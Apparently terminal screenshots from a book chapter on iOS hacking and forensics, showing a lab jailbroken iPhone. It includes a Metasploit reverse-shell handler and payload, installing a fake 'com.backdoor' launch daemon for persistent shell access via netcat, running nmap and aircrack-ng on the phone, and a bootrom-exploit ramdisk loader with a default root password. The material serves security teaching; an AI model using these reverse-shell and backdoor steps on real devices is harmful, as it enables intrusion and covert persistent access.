root@kali:~
                                                   \timesroot@kali: -
root@kali ~#
root@kali:~#
root@kali ~# ssh root@192.168.0.104
root@192.168.0.104's password:
iPhone-2:\sim root# cd /tmp
iPhone-2:/tmp root# chmod a+x iOS reverse tcp exploit
iPhone-2:/tmp root#
iPhone-2:/tmp root# ldid -S iOS_reverse_tcp_exploit
iPhone-2:/tmp root#
iPhone-2:/tmp root# ./iOS_reverse_tcp_exploit
iPhone-2:/tmp root#
```

```
root@kali: ~
File Edit View Search Terminal Tabs Help
 root@kali:~
                                                       root@kali:~
msf >
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD osx/armle/shell reverse tcp
PAYLOAD => osx/armle/shell reverse tcp
msf exploit(handler) > set LHOST 192.168.0.111
LHOST => 192.168.0.111
msf exploit(handler) > run
[*] Started reverse handler on 192.168.0.111:4444
[*] Starting the payload handler...
                                                                   - - +root@kali: ~
```

```
File Edit View Search Terminal Tabs Help
root@kali: ~
                                                  \times root@kali: ~
msf >msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD osx/armle/shell_reverse_tcp
PAYLOAD => osx/armle/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.111
LHOST => 192.168.0.111
msf exploit(handler) > run
[*] Started reverse handler on 192.168.0.111:4444
[*] Starting the payload handler..
[*] Command shell session 1 opened (192.168.0.111:4444 -> 192.168.0.104:50554) at 2015-09-17 11:35:
48 +0530
pwd
/private/var/tmp
```

```
iPhone-2:/tmp root#
iPhone-2:/tmp root# cd /System/Library/LaunchDaemons/
iPhone-2:/System/Library/LaunchDaemons root# ls
TimeProfile.cfg
com.apple.ABDatabaseDoctor.plist
com.apple.AOSNotification.plist
com.apple.BTServer.avrcp.plist
com.apple.BTServer.le.plist
com.apple.BTServer.map.plist
com.apple.BTServer.plist
com.apple.BlueTool.plist
com.apple.CommCenter.plist
com.apple.CommCenterClassic.plist
com.apple.CommCenterLite.plist
com.apple.CommCenterMobileHelper.plist
iPhone-2:/Library/LaunchDaemons root#
iPhone-2:/Library/LaunchDaemons root# ls
com.openssh.sshd.plist
                                            com.saurik.Cydia.Startup.plist
com.rpetrich.rocketbootstrapd.plist
iPhone-2:/Library/LaunchDaemons root#
iPhone-2:/Library/LaunchDaemons root#
\bullet\bullet\bulletswaroopyermalkar - ssh - 80\times24<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.
com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Label</key>
    <string>com.openssh.sshd</string>
    <key>Program</key>
    <string>/usr/libexec/sshd-keygen-wrapper</string>
    <key>ProgramArguments</key>
    \leqarray>
        <string>/usr/sbin/sshd</string>
        <string>-i</string>
    </array>
    <key>SessionCreate</key>
    <true/>
    <key>Sockets</key>
    <dict>"com.openssh.sshd.plist" 40 lines, 847 characters
```




```
iPhone-2:/Library/LaunchDaemons root#
iPhone-2:/Library/LaunchDaemons root# cp com.openssh.sshd.plist /System/Library/
LaunchDaemons/com.backdoor.plist
iPhone-2:/Library/LaunchDaemons root#
iPhone-2:/Library/LaunchDaemons root#
iPhone-2:/System/Library/LaunchDaemons root#
iPhone-2:/System/Library/LaunchDaemons root#
iPhone-2:/System/Library/LaunchDaemons root# launchctl load com.backdoor.plist
iPhone-2:/System/Library/LaunchDaemons root#
iPhone-2:/System/Library/LaunchDaemons root#
\bullet\bullet\bullet\hat{a} swaroopyermalkar - nc - 80×24
                                                                                 + \frac{35}{25}ncnc Swaroops-MacBook-Pro:~ swaroopyermalkar$
Swaroops-MacBook-Pro:~ swaroopyermalkar$
Swaroops-MacBook-Pro:~ swaroopyermalkar$ nc 192.168.0.104 5555
ls
Applications
Developer
Library
System
User
bin
boot
cores
dev
etc.lib
mnt
panguaxe
panguaxe.installed
private
sbin
tmp
usr
var
I
```


 $\bullet\bullet\bullet$ 

 $+$ 

 $^{+}$ 

ssh Last login: Fri Sep 18 19:12:59 on ttys000 Swaroops-MacBook-Pro:~ swaroopyermalkar\$ ssh root@192.168.0.104 root@192.168.0.104's password: iPhone:~ root# iPhone:~ root# nmap Nmap 5.51SVN ( http://nmap.org ) Usage: nmap [Scan Type(s)] [Options] {target specification} TARGET SPECIFICATION: Can pass hostnames, IP addresses, networks, etc. Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254 -iL <inputfilename>: Input from list of hosts/networks -iR <num hosts>: Choose random targets --exclude <host1[, host2][, host3],...>: Exclude hosts/networks --excludefile <exclude\_file>: Exclude list from file HOST DISCOVERY: -sL: List Scan - simply list targets to scan -sn: Ping Scan - disable port scan -Pn: Treat all hosts as online -- skip host discovery -PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes -PO[protocol list]: IP Protocol Ping -n/-R: Never do DNS resolution/Always resolve [default: sometimes] --dns-servers <serv1[,serv2],...>: Specify custom DNS servers --system-dns: Use OS's DNS resolver

 $\bullet\bullet\bullet$ swaroopyermalkar - ssh -  $80\times24$ ssh iPhone:~ root#  $iPhone: ~ root#$ iPhone:~ root#  $i$ Phone: $\sim$  root# aircrack-ng Aircrack-ng 1.0 - (C) 2006, 2007, 2008, 2009 Thomas d'Otreppe Original work: Christophe Devine http://www.aircrack-ng.org usage: aircrack-ng [options] <.cap / .ivs file(s)> Common options: -a <amode> : force attack mode (1/WEP, 2/WPA-PSK) -e <essid>: target selection: network identifier -b <bssid>: target selection: access point's MAC  $-p$  <nbcpu> : # of CPU to use (default: all CPUs) : enable quiet mode (no status output) -q  $-C$  <macs> : merge the given APs to a virtual one -l <file> : write key to file Static WEP cracking options: -c : search alpha-numeric characters only



## **Chapter 9 – Introducing iOS Forensics**





#### $\bullet\bullet\bullet$

 $\blacksquare$  filesystem - bash - 80×24

bash

```
Mac_File_System#
Mac File System#
Mac_File_System#mkdir test
Mac_File_System#ls
test
Mac_File_System#
Mac File System#mkdir TEST
mkdir: TEST: File exists
Mac File System#
Mac_File_System#
```
#### $\bullet\bullet\bullet$

SSH ramdisk maker & loader, version 29-06-2013 git rev-04b Made possible thanks to Camilo Rodrigues (@Allpluscomputer) Including xpwn source code by the Dev Team and planetbeing Including syringe source code by Chronic-Dev and posixninja syringe exploits by pod2g, geohot & posixninja Special thanks to iH8sn0w device-infos source: iphone-dataprotection Report bugs to msft.guy<msft.guy@gmail.com> (@msft\_guy)

Extracted resource to /var/folders/h0/jb4ly6fj5qj21d6j4dkv19cr0000gn/T/ssh\_rd/native/jsyringe Extracted resource to /var/folders/h0/jb4ly6fj5qj21d6j4dkv19cr0000gn/T/ssh\_rd/native/mux\_re

#### Connect a device in DFU mode

MobileDevice event: MuxConnect, 0, 0

Added ssh.tar to the ramdisk Ramdisk prepared at /var/folders/h0/jb4ly6fj5qj21d6j4dkv19cr0000qn/T/ssh\_rd/ipsw\_iphone31\_9B208/038-5512-003.dmg Using syringe to exploit the bootrom.. MobileDevice event: DfuDisconnect, 1227, 8930 MobileDevice event: DfuConnect, 1227, 8930 **Exploit sent!** Preparing to load the ramdisk.. Ramdisk load started! DFU device 'iPhone 4 (GSM)' connected Ignoring same device iPhone 4 (GSM) MobileDevice event: DfuDisconnect, 1227, 8930 MobileDevice event: DfuConnect, 1227, 8930 DFU device 'iPhone 4 (GSM)' connected Ignoring same device iPhone 4 (GSM) MobileDevice event: DfuDisconnect, 1227, 8930 MobileDevice event: RecoveryConnect, 1281, 8930 MobileDevice event: RecoveryDisconnect, 1281, 8930 Almost there.. MobileDevice event: MuxConnect, 0, 0 Success! Connect to localhost on port 2022 with your favorite SSH client! login: root password: alpine  $\bullet\bullet\bullet$ swaroopyermalkar - ssh -  $80\times24$  $+$ 

ssh

Swaroops-MacBook-Pro:~ swaroopyermalkar\$ Swaroops-MacBook-Pro:~ swaroopyermalkar\$ ssh -p 2022 root@localhost The authenticity of host '[localhost]:2022 ( $[127.0.0.1]$ :2022)' can't be establis hed. RSA key fingerprint is 76:79:9c:19:77:c3:53:90:20:4f:a7:55:54:87:b1:fb. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '[localhost]:2022' (RSA) to the list of known hosts. root@localhost's password: Use mount.sh script to mount the partitions Use reboot\_bak to reboot Use 'device\_infos' to dump EMF keys (when imaging user volume)  $-sh-4.0#$  $-sh-4.0#$ 





